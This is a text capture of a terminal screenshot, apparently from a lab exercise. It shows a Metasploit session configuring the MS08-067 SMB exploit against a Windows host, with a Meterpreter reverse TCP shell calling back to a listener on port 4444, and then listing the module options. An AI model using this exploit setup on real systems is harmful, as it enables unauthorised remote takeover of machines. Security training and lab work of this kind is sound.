 Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reve
rse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 10.10.10.133
lhost => 10.10.10.133
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.130 yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.10.133 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port